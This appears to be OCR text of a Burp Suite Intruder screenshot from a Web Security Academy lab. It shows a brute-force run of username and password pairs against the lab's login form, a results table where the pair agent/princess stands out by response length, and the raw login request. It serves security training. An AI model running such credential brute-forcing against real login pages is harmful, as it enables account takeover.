 Attack Save 4. Intruder attack of https://0a6400d303d921c083a3051b00440011.web-security-academy.net
4. Intruder attack of https://0a6400d303d921c083a3051b00440011.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length Comment
7519 agent princess 200 251 3266
0 200 159 3344
1 carlos 123456 200 194 3344
2 root 123456 200 195 3344
3 admin 123456 200 198 3344
4 test 123456 200 197 3344
5 guest 123456 200 201 3344
6 info 123456 200 160 3344
7 adm 123456 200 160 3344
8 mysql 123456 200 161 3344
9 user 123456 200 162 3344
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6400d303d921c083a3051b00440011.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://0a6400d303d921c083a3051b00440011.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=agent&password=princess
Search 0 highlights
Finished